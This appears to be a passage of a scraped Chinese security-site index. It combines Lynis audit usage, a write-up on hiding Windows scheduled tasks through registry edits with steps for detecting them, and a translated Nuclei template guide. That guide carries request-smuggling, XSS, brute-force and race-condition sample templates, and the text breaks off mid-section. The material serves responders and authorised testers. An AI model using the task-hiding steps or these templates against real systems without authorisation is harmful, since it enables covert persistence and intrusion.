~/Documents/hack/baseline/lynis-master ╰─$ ./lynis [ Lynis 3.0.7 ] ################################################################################ Lynis comes with ABSOLUTELY NO WARRANTY. This is free software, and you are welcome to redistribute it under the terms of the GNU General Public License. See the LICENSE file for details about using this software. 2007-2021, CISOfy - https://cisofy.com/lynis/ Enterprise support available (compliance, plugins, interface and tools) ################################################################################ [+] Initializing program ------------------------------------ Usage: lynis command [options] Command: audit audit system : Perform local security scan audit system remote \u003chost\u003e : Remote security scan audit dockerfile \u003cfile\u003e : Analyze Dockerfile show show : Show all commands show version : Show Lynis version show help : Show help update update info : Show update details Options: Alternative system audit modes --forensics : Perform forensics on a running or mounted system --pentest : Non-privileged, show points of interest for pentesting Layout options --no-colors : Don't use colors in output --quiet (-q) : No output --reverse-colors : Optimize color display for light backgrounds --reverse-colours : Optimize colour display for light backgrounds Misc options --debug : Debug logging to screen --no-log : Don't create a log file --profile \u003cprofile\u003e : Scan the system with the given profile file --view-manpage (--man) : View man page --verbose : Show more details on screen --version (-V) : Display version number and quit --wait : Wait between a set of tests --slow-warning \u003cseconds\u003e : Threshold for slow test warning in seconds (default 10) Enterprise options --plugindir \u003cpath\u003e : Define path of available plugins --upload : Upload data to central node More options available. Run './lynis show options', or use the man page.无配置运行 Lynis 无需任何预配置即可运行。配置和微调是可能的，将在后面的部分中介绍。现在我们将运行基本扫描：\nlynis audit system 快速模式 默认情况下，Lynis 在第一节之后开始和暂停。使用 CTRL+C 可以停止程序。使用 ENTER 它将继续进行下一组测试。如果我们想在没有任何停顿的情况下运行 Lynis，我们可以给它一个额外的参数：– quick。这将启用“快速”选项，非常适合在您做其他事情时运行 Lynis。\n命令举例 Command Description audit system Perform a system audit show commands Show available Lynis commands show help Provide a help screen show profiles Display discovered profiles show settings List all active settings from profiles show version Display current Lynis version 配置 Option Abbreviated Description –auditor “Given name Surname” Assign an auditor name to the audit (report) –cronjob Run Lynis as cronjob (includes -c -Q) –debug Show debug information, useful for troubleshooting and development –help -h Shows valid parameters –man-page View man page –no-colors Do not use any colors –pentest Perform a penetration test scan (non-privileged) –quick -Q Don’t wait for user input, except on errors –quiet -q Only show warnings (includes –quick, but doesn’t wait) –reverse-colors Use a different color scheme for lighter backgrounds –verbose Show more screen output 参考：\n德克萨斯州立大学 linux安全checklist https://gato-docs.its.txstate.edu/vpit-security/training/server-security/sans-linux-checklist/SANS_Linux_checklist.pdf\nSANS 研究所 linux安全checklisthttps://www.sans.org/media/score/checklists/LinuxCheatsheet_2.pdf\nhttps://security.uconn.edu/baseline-configuration-standard-linux/#\n检查表 [https://www.ucd.ie/t4cms/UCD%20Linux%20Security%20Checklist.pdf](https://www.ucd.ie/t4cms/UCD Linux Security Checklist.pdf)\nhttps://github.com/trimstray/the-practical-linux-hardening-guide\n云基线：\nhttps://github.com/Cloudneeti/Cloudneeti_SaaS_Docs/tree/62c8ec6b7d3b3a6a980277f58afba50bcb61b298\n",
    "description": "",
    "tags": null,
    "title": "安全策略检测",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%AE%89%E5%85%A8%E7%AD%96%E7%95%A5%E6%A3%80%E6%B5%8B/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "应急响应关键证据检索提取",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/index.html"
  },
  {
    "content": "计划任务隐藏 这里我们参考AnonySec的文章创建隐藏计划任务https://mp.weixin.qq.com/s/-G9aOm0mBh7eD7S5j9Lvog\n创建任务\nschtasks /create /tn TestSchtask /tr C:\\Windows\\System32\\cmd.exe /sc DAILY /st 13:00:00查询创建任务\nschtasks /query /TN TestSchtask /V /FO listId {GUID}，任务对应的guid编号。 Index 一般任务值为3，其他值未知。 SD Security Descriptor 安全描述符，在Windows中，每一个安全对象实体都拥有一个安全描述符，安全描述符包含了被保护对象相关联的安全信息的数据结构，它的作用主要是为了给操作系统提供判断来访对象的权限。\n1. 非完全隐藏计划任务方式- index设0 通过修改index值，为0进行隐藏。\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree\n这里需要注意rugu 想要修改index值，那么攻击时需要调整权限属性，将注册表的管理者权限改为当前用户，以修改index值。\nwhoami可知当前用户为desktop-d9itqnu\\xt\nC:\\Users\\xt\u003ewhoami\ndesktop-d9itqnu\\xt\nschtasks.exe无法直接查到\n如果知道计划任务名称可以通过指定计划任务名称查询值：\n我们将index在改变值的前后schtasks的查询结果分别保存并对比，index=0导出保存为1.txt，将index=1导出保存为2.txt可以看到，结论一：确实在查询schtasks的时候由于index设置导致无法在schtasks查询到计划任务。\n并且在当前用户的计划任务UI中也是无法看到。\n应对方式 这时由于注册表没有改动，并且reg功能正常的情况下，我们是可以通过reg针对计划任务树查询并确定可疑的计划任务。\n直接查询注册表HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree中的计划任务树。 reg query \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree\" 针对可疑的计划任务我们仍然可疑通过schtasks指定计划任务名称查询。指定TestSchtask查询计划任务详情。 这里需要注意，由于index值为0，此时想要通过schtasks发现异常的任务项是无法获取index值为0的项目，此时通过对比注册表查询结果可以快速定位异常的注册表值，再通过schtasks指定任务名称可以强制查询得到对应详情。\nschtasks /query /TN TestSchtask /V /FO list 由于在修改index的时候需要注册表归属从原默认的system修改成当前用户，因此这个注册表的归属地方会有修改的痕迹 可以重点检查相关注册表的归属，确认痕迹：\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree\n2. 完全隐藏计划任务方式 - SD 删除 删除 HKLM\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree{TaskName}\\SD\n删除 %SystemRoot%\\System32\\Tasks 下任务对应的 XML 文件\n这种情况对我们检查的影响是在schtasks查询的时候无法指定隐藏的计划任务查询详情了，我们仍然可以通过注册表来审计异常项，\n",
    "description": "",
    "tags": null,
    "title": "windows计划任务隐藏-检查方式",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "系统入侵对抗研究",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "渗透工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "渗透验证工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "参考：https://nuclei.projectdiscovery.io/templating-guide/\n模版详情 ID 每个模板都有一个唯一的 ID，在输出写入期间用于指定输出行的模板名称。 模板文件以YAML扩展名结尾。模板文件可以由您选择的任何文本编辑器创建。\nid: git-configID 不能包含空格。这样做是为了允许更容易的输出解析。\nINFO 信息 关于模板的下一个重要信息是信息块。信息块提供名称、作者、描述、严重性和标签。它还包含指示模板严重性的严重性字段，信息块也支持动态字段，因此可以定义 N 个key: value块以提供有关模板的更多有用信息。reference是另一个流行的标签，用于为模板定义外部参考链接。\n另一个始终添加到info块中的有用标签是tags。这可以让你一些自定义标签设置为一个模板，视象的目的cve，rce等等。这使核与输入标签识别模板，只运行它们。\n信息块示例 -\ninfo: name: Git Config File Detection Template author: Ice3man severity: medium description: Searches for the pattern /.git/config on passed URLs. tags: git,config实际请求和相应的匹配器放置在信息块下方，它们执行向目标服务器发出请求并查找模板请求是否成功的任务。\n每个模板文件可以包含多个要进行的请求。模板被迭代，并且一个一个地向目标站点发出所需的请求。\n基本请求 Nuclei 为与 HTTP 协议相关的各种功能提供广泛的支持。支持基于原始和模型的 HTTP 请求，以及非 RFC 客户端请求支持的选项。还可以指定有效负载，并且可以根据有效负载值以及本页面稍后显示的更多功能来转换原始请求。\nrequest HTTP 请求以一个request块开始，该块指定模板请求的开始。\n# Start the requests for the template right hererequests:method 根据需要，请求方法可以是GET、POST、PUT、DELETE等。\n# Method is the method for the requestmethod: GETredirects 可以为每个模板指定重定向条件。默认情况下，不遵循重定向。但是，如果需要，可以redirects: true在请求详细信息中启用它们。默认情况下最多跟随 10 个重定向，这对于大多数用例来说应该足够了。可以对重定向数量进行更细粒度的控制，然后使用max-redirects字段。\n用法用例：\nrequests: - method: GET path: - \"{{BaseURL}}/login.php\" redirects: true max-redirects: 3path 变量以开头{{和结尾，}}并且区分大小写。 {{BaseURL}} - 这将在请求中的运行时替换为目标文件中指定的原始 URL。 {{Hostname}} - Hostname 变量在运行时由目标的主机名替换。\n动态变量替换示例\npath: \"{{BaseURL}}/.git/config\"# This path will be replaced on execution with BaseURL# If BaseURL is set to https://abc.com then the# path will get replaced to the following: https://abc.com/.git/config也可以在为目标请求的一个请求中指定多个路径。\nheaders 还可以指定与请求一起发送的标头。标头以键/值对的形式放置。示例标头配置如下所示：\n# headers contains the headers for the requestheaders: # Custom user-agent header User-Agent: Some-Random-User-Agent # Custom request origin Origin: https://google.combody Body 指定要与请求一起发送的正文。\n# Body is a string sent along with the requestbody: \"{\\\"some random JSON\\\"}\"# Body is a string sent along with the requestbody: \"admin=test\"session 要维护基于 cookie 的浏览器，如多个请求之间的会话，您可以简单地cookie-reuse: true在模板中使用，在您希望在一系列请求之间维护会话以完成漏洞利用链并执行身份验证扫描的情况下很有用。\n# cookie-reuse accepts boolean input and false as defaultcookie-reuse: true请求条件 请求条件允许检查多个请求之间的条件，以编写复杂的检查和漏洞利用涉及多个 HTTP 请求以完成漏洞利用链。\n使用 DSL 匹配器，它可以通过添加req-condition: true和数字作为后缀来使用，例如status_code_1，具有各自的属性。status_code_3body_2\n关于DSL可以参见：https://www.cnblogs.com/xuwujing/p/11567053.html\nreq-condition: true matchers: - type: dsl dsl: - \"status_code_1 == 404 \u0026\u0026 status_code_2 == 200 \u0026\u0026 contains((body_2), 'secret_string')\"完整模版样例 最终模版文件可以看到如下所示\nid: git-configinfo: name: Git Config File author: Ice3man severity: medium description: Searches for the pattern /.git/config on passed URLs.requests: - method: GET path: - \"{{BaseURL}}/.git/config\" matchers: - type: word words: - \"[core]\"原始http请求 创建请求的另一种方法是使用原始请求，它具有更大的灵活性和对 DSL 辅助函数的支持，如下所示（目前建议将Host标头保留为示例中的变量{{Hostname}}）、所有匹配器、提取器功能可以以与上述相同的方式与 RAW 请求一起使用。\nrequests: - raw: - | POST /path2/ HTTP/1.1 Host: {{Hostname}} Content-Length: 1 Origin: https://www.google.com Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Accept-Language: en-US,en;q=0.9 a=test\u0026b=pd可以对请求进行微调以根据需要执行确切的任务。Nuclei 请求是完全可配置的，这意味着您可以配置和定义有关将发送到目标服务器的请求的每一件事。\nRAW 请求格式还支持各种帮助函数，让我们可以使用输入进行运行时操作。在标题中使用辅助函数的示例。\nraw: - | GET /manager/html HTTP/1.1 Host: {{Hostname}} Authorization: Basic {{base64('username:password')}} # Helper function to encode input at run time. User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0 Accept-Language: en-US,en;q=0.9 Connection: closehttp模糊测试 信息\n核发动机支撑模糊化模块，其允许以运行各种类型在多个格式的有效载荷，这是可能的（或使用括号来定义与简单的关键词的占位符{{helper_function(variable)}}的情况下，增变器功能被需要），并执行狙击，杈和clusterbomb攻击。这些攻击的词表需要在 Payload 字段下的请求定义期间定义，名称与关键字匹配，Nuclei 支持基于文件和模板词表支持，最后所有 DSL 功能都完全可用和支持，可以使用操纵最终值。有效负载使用变量名称定义，可以在请求之间§ §或{{ }}标记中引用。使用带有本地词表的有效负载的示例：\nrequests: # HTTP Intruder fuzzing using local wordlist. - payloads: paths: params.txt header: local.txt使用具有模板词表支持的有效负载的示例： requests:\n# HTTP Intruder fuzzing using in template wordlist. - payloads: password: - admin - guest - password注意：-选择攻击类型时要小心，因为意外的输入会破坏模板。\n例如，如果您使用clusterbomb或pitchfork作为攻击类型并且仅在有效负载部分定义了一个变量，则模板将无法编译，因为clusterbomb或pitchfork期望在模板中使用多个变量。\n攻击方式 Nuclei 引擎支持多种攻击类型，包括sniper通常用于对单个参数进行模糊测试，clusterbomb以及pitchfork用于对多个参数进行模糊测试，其工作方式与经典的 burp intruder 相同。\nnuclei对burp intruder的三种爆破类型均支持。\nsniper sniper(狙击手) 模式仅使用一组有效载荷，并且一次仅替换一个位置。它遍历有效载荷集，首先仅用有效载荷替换第一个标记位置，并将所有其他位置保留为原始值。在完成第一个位置后，它继续第二个位置。\npitchfork pitchfork（交叉）攻击类型为每个位置使用一个有效载荷集。它将第一个有效载荷放在第一个位置，将第二个有效载荷放在第二个位置，依此类推。\n然后它同时循环遍历所有有效载荷集。第一个请求使用每个负载集中的第一个负载，第二个请求使用每个负载集中的第二个负载，依此类推。\nclusterbomb 集束炸弹攻击尝试所有不同的有效载荷组合。它仍然将第一个有效载荷放在第一个位置，将第二个有效载荷放在第二个位置。但是当它遍历有效载荷集时，它会尝试所有组合。\n然后它同时循环遍历所有有效载荷集。第一个请求使用每个负载集中的第一个负载，第二个请求使用每个负载集中的第二个负载，依此类推。\n这种攻击类型对于蛮力攻击很有用。在第一个负载集中加载常用用户名列表，在第二个负载集中加载常用密码列表。然后集束炸弹攻击将尝试所有组合。\n更多详情\n使用clusterbomb进行模糊测试示例：\nrequests: - payloads: path: helpers/wordlists/prams.txt header: helpers/wordlists/header.txt # Defining HTTP fuzz attack type attack: clusterbomb raw: - | POST /?file={{path}} HTTP/1.1 User-Agent: {{header}} Host: {{Hostname}}不安全的 HTTP 请求 Nuclei 支持rawhttp以实现完整的请求控制和自定义，允许针对 HTTP 请求走私、主机头注入、带有格式错误字符的 CRLF 等问题的任何类型的格式错误的请求。\nrawhttp库默认是禁用的，可以通过包含unsafe: true在请求块中来启用。\n下面是一个使用rawhttp.\nrequests: - raw: - |+ POST / HTTP/1.1 Host: {{Hostname}} Content-Type: application/x-www-form-urlencoded Content-Length: 150 Transfer-Encoding: chunked 0 GET /post?postId=5 HTTP/1.1 User-Agent: a\"/\u003e\u003cscript\u003ealert(1)\u003c/script\u003e Content-Type: application/x-www-form-urlencoded Content-Length: 5 x=1 - |+ GET /post?postId=5 HTTP/1.1 Host: {{Hostname}} # Enables rawhttp client unsafe: true matchers: - type: dsl dsl: - 'contains(body, \"\u003cscript\u003ealert(1)\u003c/script\u003e\")'高级模糊测试 我们丰富了核以允许对 Web 服务器进行高级模糊测试。用户现在可以使用多个选项来调整 HTTP 模糊测试工作流。\npipeline 添加了 HTTP pipeline流水线支持，允许在同一个连接上发送多个 HTTP 请求，其灵感来自http-desync-attacks-request-smuggling-reborn。\n在运行基于 HTTP 流水线的模板之前，请确保运行目标支持 HTTP 流水线连接，否则核引擎回退到标准 HTTP 请求引擎。\n如果你想确认给定的域或子域列表支持 HTTP Pipelining，httpx有一个标志-pipeline可以这样做。\n配置显示核的流水线属性的示例。\nunsafe: true pipeline: true pipeline-max-connections: 40 pipeline-max-workers: 25000下面提供了一个演示核的流水线功能的示例模板-\nid: pipeline-testing info: name: pipeline testing author: pdteam severity: info\nrequests:\n- payloads: path: path_wordlist.txt attack: sniper unsafe: true pipeline: true pipeline-max-connections: 40 pipeline-max-workers: 25000 raw: - |+ GET /§path§ HTTP/1.1 Host: {{Hostname}} User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0 Accept: application/json, text/plain, */* Accept-Language: en-US,en;q=0.5 Referer: {{BaseURL}} Connection: keep-alive matchers: - type: status part: header status: - 200Connection pooling Connection pooling连接池,虽然较早版本的 nuclei 没有进行连接池，但用户现在可以配置模板以使用或不使用 HTTP 连接池。这允许根据要求进行更快的扫描。\n要在模板中启用连接池，threads可以使用您想要在有效负载部分中使用的相应线程数定义属性。\nConnection: Close 标头不能在 HTTP 连接池模板中使用，否则引擎将失败并回退到带池的标准 HTTP 请求。\n使用 HTTP 连接池的示例模板 -\nid: fuzzing-exampleinfo: name: Connection pooling example author: pdteam severity: inforequests: - payloads: password: password.txt threads: 40 attack: sniper raw: - | GET /protected HTTP/1.1 Host: {{Hostname}} Authorization: Basic {{base64('admin:§password§')}} User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0 Accept-Language: en-US,en;q=0.9 matchers-condition: and matchers: - type: status status: - 200 - type: word words: - \"Unique string\" part: body HTTP Smuggling HTTP Smuggling走私 是 Portswigger对该主题的研究最近流行起来的一类 Web 攻击。如需深入了解，请访问上面链接的文章。\n在开源领域，检测http走私是很困难的，特别是由于检测请求本质上是畸形的。Nuclei 能够利用rawhttp引擎可靠地检测 HTTP Smuggling漏洞。\nHTTP Smuggling 漏洞的最基本示例是 CL.TE Smuggling。下面提供了一个使用unsafe: true基于 rawhttp 请求的属性来检测 CE.TL HTTP Smuggling 漏洞的示例模板。\nid: CL.TE-http-smugglinginfo: name: HTTP request smuggling, basic CL.TE vulnerability author: pdteam severity: info lab: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-terequests: - raw: - |+ POST / HTTP/1.1 Host: {{Hostname}} Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 6 Transfer-Encoding: chunked 0 G - |+ POST / HTTP/1.1 Host: {{Hostname}} Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 6 Transfer-Encoding: chunked 0 G unsafe: true matchers: - type: word words: - 'Unrecognized method GPOST'模板示例部分提供了更多示例，用于走私模板。\nRace condition testing Race condition testing竞争条件是另一类无法通过传统工具轻松自动化的错误。Burp Suite 为 Turbo Intruder 引入了一种 Gate 机制，其中所有请求的所有字节都被发送，除了最后一个字节外，只有所有同步发送事件的请求才会一起发送。\n我们在 nuclei 引擎中实现了Gate机制，并允许它们通过模板运行，这使得对这个特定错误类的测试变得简单和便携。\n要在模板中启用竞争条件检查，race可以将属性设置为true并race_count定义要发起的同时请求的数量。\n下面是一个示例模板，其中使用门逻辑将同一请求重复 10 次。\nid: race-condition-testinginfo: name: Race condition testing author: pdteam severity: inforequests: - raw: - | POST /coupons HTTP/1.1 Host: {{Hostname}} Pragma: no-cache Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 promo_code=20OFF race: true race_count: 10 matchers: - type: status part: header status: - 200您可以简单地POST用任何可疑的易受攻击的请求替换该请求，并race_count根据您的需要进行更改，它就可以运行了。\nnuclei -t race.yaml -target https://api.target.comRace condition testing with multiple requests Race condition testing with multiple requests测试对于需要发送多个请求以利用竞争条件的场景，我们可以使用线程。\nthreads: 5 race: truethreads 是您希望使用模板进行竞争条件测试的请求总数。\n下面是一个示例模板，其中将使用门逻辑同时发送多个 (5) 唯一请求。\nid: multi-request-raceinfo: name: Race condition testing with multiple requests author: pd-team severity: inforequests: - raw: - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=1 - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=2 - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=3 - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=4 - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=5 threads: 5 race: trueheadless 无头情况 无头请求 Nuclei 通过简单的 DSL 支持浏览器的自动化。无头浏览器引擎可以完全自定义，用户操作可以编写脚本，允许完全控制浏览器。这允许各种独特和自定义的工作流程。\n# Start the requests for the template right hereheadless:Action行动 Action 是 Nuclei Headless Engine 的单个任务。每个动作都以某种方式操纵浏览器状态，最终导致我们感兴趣的状态捕获。\nNuclei 支持多种操作。下面给出了这些操作及其参数的列表-\nnavigate导航 navigate导航访问给定的 URL。URL字段支持变量一样{{BaseURL}}，{{Hostname}}完全自定义的要求。\naction: navigateargs: url: \"{{BaseURL}}script脚本 脚本在当前浏览器页面上运行一段 JS 代码。在最简单的层面上，您只需为code要执行的 JS 片段提供一个参数，它就会在页面上运行。\naction: scriptargs: code: alert(document.domain)假设你想在一个 JS 对象上运行一个匹配器来检查它的值。无头核也支持这种类型的数据提取用例。举个例子，假设应用程序设置了一个window.random-object用一个值调用的对象，并且您想要匹配该值。\n- action: script args: code: window.random-object name: script-name...matchers: - type: word part: script-name words: - \"some-value\"Nuclei 支持在使用hook参数加载页面之前运行一些自定义 Javascript 。这将始终在加载任何页面之前运行提供的 Javascript。\n该示例提供了钩子 window.alert，以便应用程序生成的警报不会停止爬虫。\n- action: script args: code: (function() { window.alert=function(){} })() hook: true这是一个用例，函数挂钩还有更多用例，例如 DOM XSS 检测和基于 Javascript 注入的测试技术。示例页面上提供了更多示例。\nclick点击 单击模拟使用鼠标左键单击选择器指定的元素。\naction: clickargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/inputNuclei 支持多种选择器类型，包括但不限于 XPath、Regex、CSS 等。有关选择器的更多信息，请参见此处。\nRightClick右键点击 RightClick 模拟使用鼠标右键单击选择器指定的元素。\naction: rightclickargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input文本 文本模拟使用键盘在输入中输入内容。选择器可用于指定要输入的元素。\naction: textargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input value: username截屏 Screenshots 获取页面的屏幕截图并将其写入磁盘。它支持整页和普通屏幕截图。\naction: screenshotargs: to: /root/test/screenshot-web如果您需要整页屏幕截图，可以使用fullpage: trueargs 中的选项来实现。\naction: screenshotargs: to: /root/test/screenshot-web fullpage: true时间 时间以 RFC3339 格式将值输入到页面上的时间输入中。\naction: timeargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input value: 2006-01-02T15:04:05Z07:00选择 Select 通过选择器对 HTML 输入执行选择。\naction: selectargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input selected: true value: option[value=two] selector: regexfiles 文件处理网页上的文件上传输入。\naction: filesargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input value: /root/test/payload.txtWaitLoads等待负载 WaitLoads 等待页面完成加载并进入空闲状态。\naction: waitloadNuclei 的waitload操作等待 DOM 加载，并接收 window.onload 事件，然后我们等待页面空闲 1 秒。\nGetResource获取资源 GetResource 返回元素的 src 属性。\naction: getresourcename: extracted-value-srcargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/inputExtract提炼 Extract 提取 HTML 节点的文本或用户指定的属性。\n下面的代码将提取给定 XPath 选择器元素的文本，然后也可以extracted-value使用匹配器和提取器按名称进行匹配。\naction: extractname: extracted-valueargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input还可以为元素提取属性。例如 -\naction: extractname: extracted-value-hrefargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input target: attribute attribute: hrefSetMethod设置方法 SetMethod 覆盖请求的方法。\naction: setmethodargs: part: request method: DELETEAddHeader添加标题 AddHeader 向请求/响应添加标头。这不会覆盖任何预先存在的标头。\naction: addheaderargs: part: response # can be request too key: Content-Security-Policy value: \"default-src * 'unsafe-inline' 'unsafe-eval' data: blob:;\"SetHeader设置头 SetHeader 在请求/响应中设置标头。\naction: setheaderargs: part: response # can be request too key: Content-Security-Policy value: \"default-src * 'unsafe-inline' 'unsafe-eval' data: blob:;\"DeleteHeader删除头 DeleteHeader 从请求/响应中删除标头。\naction: deleteheaderargs: part: response # can be request too key: Content-Security-PolicySetBody集合体 SetBody 设置请求/响应的主体。\naction: setbodyargs: part: response # can be request too body: '{\"success\":\"ok\"}'WaitEvent等待事件 WaitEvent 等待事件在页面上触发。\naction: waiteventargs: event: 'Page.loadEventFired'此处列出了支持的事件列表。\n键盘 Keybord 模拟键盘上的单个按键。\naction: keyboardargs: keys: '\\r' # this simulates pressing enter key on keyboardkeys 参数接受键码。\n调试 Debug 在每个 headless 操作之间添加 5 秒的延迟，并显示浏览器中发生的所有 headless 事件的跟踪。\n注意：仅用于调试目的，不要在生产模板中使用它。\naction: debug睡觉 Sleeps 使浏览器等待指定的持续时间（以秒为单位）。这对于调试目的也很有用。\naction: sleepargs: duration: 5选择器 选择器是核无头引擎如何识别执行动作的元素。Nuclei 通过包含各种选项来支持获取选择器 -\n选择器 描述 r / regex 元素匹配 CSS 选择器和文本匹配正则表达式 x / xpath 元素匹配 XPath 选择器 js 从 JS 函数返回元素 search 搜索查询（可以是文本、XPATH、CSS） selector （默认） 元素匹配 CSS 选择器 匹配器/提取器部件 匹配器/提取器part的无头协议支持的有效值是 -\n价值 描述 要求 无头请求 \u003cout_names\u003e 带有存储值的动作名称 原始/身体/数据 来自浏览器的最终 DOM 响应 无头模板示例 下面提供了一个自动登录到 DVWA 的无头模板示例 -\nid: dvwa-headless-automatic-logininfo: name: DVWA Headless Automatic Login author: pdteam severity: highheadless: - steps: - args: url: \"{{BaseURL}}/login.php\" action: navigate - action: waitload - args: by: xpath xpath: /html/body/div/div[2]/form/fieldset/input action: click - action: waitload - args: by: xpath value: admin xpath: /html/body/div/div[2]/form/fieldset/input action: text - args: by: xpath xpath: /html/body/div/div[2]/form/fieldset/input[2] action: click - action: waitload - args: by: xpath value: password xpath: /html/body/div/div[2]/form/fieldset/input[2] action: text - args: by: xpath xpath: /html/body/div/div[2]/form/fieldset/p/input action: click - action: waitload matchers: - part: resp type: word words: - \"You have logged in as\"此处提供了更完整的示例\n网络 网络请求 Nuclei 可以充当可自动化的Netcat，允许用户通过网络发送字节并接收它们，同时提供匹配和提取响应的功能。\n网络请求以指定模板请求开始的网络块开始。\n# Start the requests for the template right herenetwork:输入 请求中的第一件事是输入。输入是将发送到服务器的数据，以及可选的从服务器读取的任何数据。\n最简单的方法是指定一个字符串，它将通过网络套接字发送。\n# inputs is the list of inputs to send to the serverinputs: - data: \"TEST\\r\\n\"您还可以发送将首先解码的十六进制编码文本，并将原始字节发送到服务器。\ninputs: - data: \"50494e47\" type: hex - data: \"\\r\\n\"辅助函数表达式也可以在输入中定义，并且将首先评估然后发送到服务器。最后一个十六进制编码示例可以通过这种方式与辅助函数一起发送 -\ninputs: - data: 'hex_decode(\"50494e47\")\\r\\n'可以使用输入完成的最后一件事是从套接字读取数据。指定read-size一个非零值就可以了。您还可以为读取的数据指定一个名称，以便在该部分进行匹配。\ninputs: - read-size: 8读取多个字节并仅匹配它们的示例。\ninputs: - read-size: 8 name: prefix...matchers: - type: word part: prefix words: - \"CAFEBABE\"多个步骤可以按顺序链接在一起进行网络读/写。\n主持人 请求的下一部分是要连接的主机。动态变量可以放置在路径中以在运行时修改其值。变量以开头{{和结尾，}}并且区分大小写。\n主机名- 变量由命令行上提供的主机名替换。 示例名称值：\nhost: - \"{{Hostname}}\"Nuclei 还可以与目标服务器进行 TLS 连接。只需tls://在主机名前添加前缀即可。\nhost: - \"tls://{{Hostname}}\"如果在主机中指定了端口，则用户提供的端口将被忽略并且模板端口优先。\n匹配器/提取器部件 匹配器/提取器part的网络协议支持的有效值为-\n价值 